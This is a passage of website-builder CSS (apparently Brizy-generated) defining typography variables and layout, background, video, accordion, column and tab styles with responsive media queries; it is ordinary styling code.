sans-serif;--brz-heading4fontsize:26px;--brz-heading4fontsizesuffix:undefined;--brz-heading4fontweight:500;--brz-heading4letterspacing:-1px;--brz-heading4lineheight:1.4;--brz-heading4fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4tabletfontsize:24px;--brz-heading4tabletfontweight:500;--brz-heading4tabletletterspacing:0px;--brz-heading4tabletlineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontsize:21px;--brz-heading4mobilefontweight:500;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4storyfontsize:5.98%;--brz-heading4bold:500;--brz-heading4italic:inherit;--brz-heading4textdecoration:inherit;--brz-heading4texttransform:inherit;--brz-heading4tabletbold:500;--brz-heading4tabletitalic:inherit;--brz-heading4tablettextdecoration:inherit;--brz-heading4tablettexttransform:inherit;--brz-heading4mobilebold:500;--brz-heading4mobileitalic:inherit;--brz-heading4mobiletextdecoration:inherit;--brz-heading4mobiletexttransform:inherit;--brz-heading5fontfamily:'Montserrat', sans-serif;--brz-heading5fontsize:20px;--brz-heading5fontsizesuffix:undefined;--brz-heading5fontweight:500;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.5;--brz-heading5fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5tabletfontsize:19px;--brz-heading5tabletfontweight:500;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.4;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontsize:18px;--brz-heading5mobilefontweight:500;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.4;--brz-heading5mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5storyfontsize:4.6000000000000005%;--brz-heading5bold:500;--brz-heading5italic:inherit;--brz-heading5textdecoration:inherit;--brz-heading5texttransform:inherit;--brz-heading5tabletbold:500;--brz-heading5tabletitalic:inherit;--brz-heading5tablettextdecoration:inherit;--brz-heading5tablettexttransform:inherit;--brz-heading5mobilebold:500;--brz-heading5mobileitalic:inherit;--brz-heading5mobiletextdecoration:inherit;--brz-heading5mobiletexttransform:inherit;--brz-heading6fontfamily:'Montserrat', sans-serif;--brz-heading6fontsize:17px;--brz-heading6fontsizesuffix:undefined;--brz-heading6fontweight:500;--brz-heading6letterspacing:0px;--brz-heading6lineheight:1.5;--brz-heading6fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:500;--brz-heading6tabletletterspacing:0px;--brz-heading6tabletlineheight:1.4;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontsize:16px;--brz-heading6mobilefontweight:500;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.4;--brz-heading6mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6storyfontsize:3.91%;--brz-heading6bold:500;--brz-heading6italic:inherit;--brz-heading6textdecoration:inherit;--brz-heading6texttransform:inherit;--brz-heading6tabletbold:500;--brz-heading6tabletitalic:inherit;--brz-heading6tablettextdecoration:inherit;--brz-heading6tablettexttransform:inherit;--brz-heading6mobilebold:500;--brz-heading6mobileitalic:inherit;--brz-heading6mobiletextdecoration:inherit;--brz-heading6mobiletexttransform:inherit;--brz-buttonfontfamily:'Montserrat', sans-serif;--brz-buttonfontsize:12px;--brz-buttonfontsizesuffix:undefined;--brz-buttonfontweight:600;--brz-buttonletterspacing:3px;--brz-buttonlineheight:1.8;--brz-buttonfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttontabletfontsize:12px;--brz-buttontabletfontweight:600;--brz-buttontabletletterspacing:3px;--brz-buttontabletlineheight:1.8;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontsize:12px;--brz-buttonmobilefontweight:600;--brz-buttonmobileletterspacing:3px;--brz-buttonmobilelineheight:1.8;--brz-buttonmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonstoryfontsize:2.7600000000000002%;--brz-buttonbold:600;--brz-buttonitalic:inherit;--brz-buttontextdecoration:inherit;--brz-buttontexttransform:inherit;--brz-buttontabletbold:600;--brz-buttontabletitalic:inherit;--brz-buttontablettextdecoration:inherit;--brz-buttontablettexttransform:inherit;--brz-buttonmobilebold:600;--brz-buttonmobileitalic:inherit;--brz-buttonmobiletextdecoration:inherit;--brz-buttonmobiletexttransform:inherit;}

.brz .brz-css-10momo8{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-10momo8{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-10momo8{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-10momo8{max-width: 100%;}}

.brz .brz-css-3yrgn{padding:75px 0px 75px 0px;}.brz .brz-css-3yrgn > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-3yrgn > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-3yrgn > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-3yrgn > .brz-bg, .brz .brz-css-3yrgn > .brz-bg > .brz-bg-image, .brz .brz-css-3yrgn > .brz-bg > .brz-bg-map, .brz .brz-css-3yrgn > .brz-bg > .brz-bg-color, .brz .brz-css-3yrgn > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-3yrgn > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-3yrgn{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-3yrgn{padding:25px 15px 25px 15px;}}

.brz .brz-css-1xnt56c{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1xnt56c > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1xnt56c > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1xnt56c > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1xnt56c > .brz-row{border:0px solid transparent;}.brz .brz-css-1xnt56c > .brz-row, .brz .brz-css-1xnt56c > .brz-bg > .brz-bg-video, .brz .brz-css-1xnt56c > .brz-bg, .brz .brz-css-1xnt56c > .brz-bg > .brz-bg-image, .brz .brz-css-1xnt56c > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1xnt56c{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1xnt56c > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1xnt56c{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-1xnt56c > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-1xnt56c{min-height: auto;display:flex;}}

.brz .brz-css-1polvab{z-index: auto;margin:0;}.brz .brz-css-1polvab.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1polvab .brz-container{justify-content:center;}.brz .brz-css-1polvab > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-1polvab > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1polvab > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-1polvab{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1polvab{display:block;}}@media(max-width:767px){.brz .brz-css-1polvab{display:block;}}

.brz-css-z8sg6 .video-wrapper{aspect-ratio:16/9;}.brz-css-z8sg6 .brz-video-custom-controls{font-family:'Lato', sans-serif; font-size:16px; font-weight:400; line-height: 1.1; letter-spacing:0px; font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz-css-z8sg6 .brz-video-content{background-color:rgba(255, 255, 255, 0); background-image:none;border: none;box-shadow: none;-webkit-mask-size:cover;mask-size:cover;-webkit-mask-position:center center;mask-position:center center;border-radius:0px;}.brz-css-z8sg6{max-width:100%;}.brz-css-z8sg6 .brz-iframe, .brz-css-z8sg6 .brz-video-content .brz-video-elem{padding:0px 0px 0px 0px;}.brz-css-z8sg6 .video-wrapper .brz-video__cover::before{margin:0px 0px 0px 0px;}.brz-css-z8sg6 .brz-video-custom-play, .brz-css-z8sg6 .brz-video-custom-pause, .brz-css-z8sg6 .brz-video-custom-mute, .brz-css-z8sg6 .brz-video-custom-unmute, .brz-css-z8sg6 .brz-video-custom-fullscreen-icon, .brz-css-z8sg6 .brz-video-elem > .brz-video-custom-video-controls > .brz-video-custom-controls > .brz-video-custom-current-time, .brz-css-z8sg6 .brz-video-elem > .brz-video-custom-video-controls > .brz-video-custom-controls > .brz-video-custom-total-time, .brz-css-z8sg6 .brz-video-custom-slider:before, .brz-css-z8sg6 .brz-video-custom-slider .brz-video-custom-progress, .brz-css-z8sg6 .brz-video-custom-video-controls, .brz-css-z8sg6.brz-video, .brz-css-z8sg6 .brz-video-content, .brz-css-z8sg6 .brz-iframe, .brz-css-z8sg6 .brz-video__cover:before, .brz-css-z8sg6.brz-custom-video video, .brz-css-z8sg6 .brz-video__cover::before, .brz-css-z8sg6 .brz-video__cover .brz-video__cover-icon, .brz-css-z8sg6 .brz-video__cover .brz-video__cover-icon .brz-span, .brz-css-z8sg6 .brz-media-caption{transition-duration:0.50s;transition-property:filter, color, background, border-color, box-shadow, transform;}

.brz .brz-css-15zqzhw > .brz-accordion__item:not(.brz-accordion__item--active){box-shadow:none;border:2px solid rgba(220, 222, 225, 1);background-color:rgba(255, 255, 255, 1);}.brz .brz-css-15zqzhw > .brz-accordion__item:not(.brz-accordion__item--active) .brz-accordion__nav{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-15zqzhw > .brz-accordion__item{border-radius: 0px;}.brz .brz-css-15zqzhw > .brz-accordion__item.brz-accordion__item--active{background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-15zqzhw > .brz-accordion__item.brz-accordion__item--active > .brz-accordion__nav{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item:not(.brz-accordion__filter__item--active){color:rgba(115, 119, 127, 0.7);}.brz .brz-css-15zqzhw > .brz-accordion__item > .brz-accordion__nav{padding:10px 15px 10px 15px;}.brz .brz-css-15zqzhw > .brz-accordion__item > .brz-accordion__nav .brz-accordion__nav-title{text-align:start;font-family:'Lato', sans-serif;font-size:16px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-15zqzhw > .brz-accordion__item .brz-accordion-icon{margin: 0 0 0 10px;}.brz .brz-css-15zqzhw > .brz-accordion__item > .brz-accordion__nav .brz-accordion-icon{font-size:12px;}.brz .brz-css-15zqzhw > .brz-accordion__item:not(:last-child){margin-bottom: 3px }.brz .brz-css-15zqzhw > .brz-accordion__item > .brz-accordion__content > .brz-accordion__item-content{padding:0px 10px 0px 10px;transition: height 0.3s ease-out;margin-top: -2px }.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper{justify-content:flex-start;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter{margin-bottom:20px;font-family:'Lato', sans-serif;font-size:16px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item{margin: 1px 3px 0 3px;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-1:not(.brz-accordion__filter__item--active){background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-1{padding:10px;border-radius: 0px;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-1.brz-accordion__filter__item--active{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter--style-2{padding:10px;background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;border-radius: 0px;display:inline-flex;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item--style-2.brz-accordion__filter__item--active{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-15zqzhw > .brz-accordion__item:not(.brz-accordion__item--active), .brz .brz-css-15zqzhw > .brz-accordion__item:not(.brz-accordion__item--active) .brz-accordion__nav, .brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter__item:not(.brz-accordion__filter__item--active), .brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter > .brz-accordion__filter--style-2{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-15zqzhw > .brz-accordion__item > .brz-accordion__nav .brz-accordion__nav-title{font-size:14px;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter{font-size:14px;}}@media(max-width:767px){.brz .brz-css-15zqzhw > .brz-accordion__item > .brz-accordion__nav .brz-accordion__nav-title{font-size:14px;}.brz .brz-css-15zqzhw > .brz-accordion__filter-wrapper > .brz-accordion__filter{font-size:14px;}}

.brz .brz-css-m95wry{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-m95wry{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-m95wry{display:flex;}}@media(max-width:767px){.brz .brz-css-m95wry{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-m95wry{display:flex;}}

.brz .brz-css-140577i{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-140577i .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-140577i > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-140577i > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-140577i > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-140577i > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-140577i > .brz-bg, .brz .brz-css-140577i > .brz-bg > .brz-bg-image, .brz .brz-css-140577i > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-140577i{flex:1 1 100%;max-width:100%;}.brz .brz-css-140577i > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1m7jn9h{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1m7jn9h{padding:0;}}@media(max-width:767px){.brz .brz-css-1m7jn9h{padding:0;}}

.brz .brz-css-1f9o7ov{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1f9o7ov > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1f9o7ov > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1f9o7ov > .brz-row{border:0px solid transparent;}.brz .brz-css-1f9o7ov > .brz-row, .brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-video, .brz .brz-css-1f9o7ov > .brz-bg, .brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-image, .brz .brz-css-1f9o7ov > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1f9o7ov{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1f9o7ov > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1f9o7ov{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-1f9o7ov > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-1f9o7ov{min-height: auto;display:flex;}}

.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{font-family:'Lato', sans-serif;font-size:16px;font-weight:400;line-height:1.5;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--horizontal{justify-content:flex-start;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--horizontal.brz-tabs__nav--style-2{margin-bottom: 30px;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--vertical.brz-tabs__nav--style-2{margin: 0 30px 0 0;}.brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items{background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-1rdwsc3 > brz-tabs__nav--item{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:2px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);box-shadow:none;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button .brz-icon-svg-custom{background-color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button .brz-icon-svg-custom{background-color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item .brz-tabs__nav--button{border-radius: 0px;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--button{flex-direction: row;justify-content: flex-start;}.brz .brz-css-1rdwsc3 > .brz-tabs__content .brz-tabs__nav--button .brz-icon-svg{margin: 0 10px 0 0;font-size:16px;min-width:16px;}.brz .brz-css-1rdwsc3 > .brz-tabs__content .brz-tabs__nav--button{flex-direction: row;justify-content: flex-start;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--style-1 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);box-shadow:none;border:2px solid rgba(220, 222, 225, 1);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--style-2 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);box-shadow:none;border:2px solid rgba(220, 222, 225, 1);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--style-3 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile.brz-tabs__nav--mobile--active .brz-tabs__nav--button{border-width: 0 0 2px 0;color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{background-color:rgba(255, 255, 255, 1);color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--button .brz-icon-svg{margin: 0 10px 0 0;font-size:16px;min-width:16px;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--horizontal.brz-tabs__nav--style-1 .brz-tabs__nav--active .brz-tabs__nav--button{border-bottom-color: rgba(255, 255, 255, 1);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--vertical.brz-tabs__nav--style-1.brz-tabs__nav--left .brz-tabs__nav--active .brz-tabs__nav--button{border-right-color: rgba(255, 255, 255, 1);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--vertical.brz-tabs__nav--style-1.brz-tabs__nav--right .brz-tabs__nav--active .brz-tabs__nav--button{border-left-color: rgba(255, 255, 255, 1);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--horizontal .brz-tabs__nav--item{justify-content:flex-start;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--horizontal .brz-tabs__nav--active::after{background-color: rgba(220, 222, 225, 1); z-index: 1;height: 2px;right: calc(-100vw + 2px);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--horizontal .brz-tabs__nav--active::before{background-color: rgba(220, 222, 225, 1); z-index: 1;height: 2px;left: calc(-100vw + 2px);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--vertical .brz-tabs__nav--active::after{background-color: rgba(220, 222, 225, 1); z-index: 1;width:2px;top: calc(100% - 2px);}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--vertical .brz-tabs__nav--active::before{background-color: rgba(220, 222, 225, 1); z-index: 1;width:2px;bottom: calc(100% - 2px);}.brz .brz-css-1rdwsc3 .brz-tabs__item--content{padding:0px 10px 0px 10px;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--horizontal .brz-tabs__nav--item:not(:last-child){margin: 0 3px 0 0;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav--vertical .brz-tabs__nav--item:not(:last-child){margin: 0 3px 0 0;}.brz .brz-css-1rdwsc3.brz-tabs.brz-tabs--style-3{background-color:rgba(255, 255, 255, 1);padding:0px 10px 0px 10px;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::before{content: ""; width: 105vw; height: 2px;  background-color: rgba(220, 222, 225, 1); position:absolute; top: auto; bottom: 0; z-index: 1;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::after{content: ""; width: 105vw; height: 2px;  background-color: rgba(220, 222, 225, 1); position:absolute; top: auto; bottom: 0; z-index: 1;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--active .brz-tabs__nav--button:before{content: ""; width: 100%; height: 2px;  background-color: rgba(220, 222, 225, 1); position:absolute; bottom: 0; inset-inline-start: 0; z-index: 2;}.brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::after, .brz .brz-css-1rdwsc3 > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::before, .brz .brz-css-1rdwsc3 > .brz-tabs__nav--vertical .brz-tabs__nav--active::before, .brz .brz-css-1rdwsc3 > .brz-tabs__nav--vertical .brz-tabs__nav--active::after, .brz .brz-css-1rdwsc3 > .brz-tabs__nav--horizontal .brz-tabs__nav--active::before, .brz .brz-css-1rdwsc3 > .brz-tabs__nav--horizontal .brz-tabs__nav--active::after, .brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--button, .brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button .brz-icon-svg-custom, .brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button .brz-icon-svg-custom, .brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button, .brz .brz-css-1rdwsc3 > brz-tabs__nav--item, .brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items, .brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{font-size:14px;}}@media(max-width:767px){.brz .brz-css-1rdwsc3 > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rdwsc3 > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{font-size:14px;}}

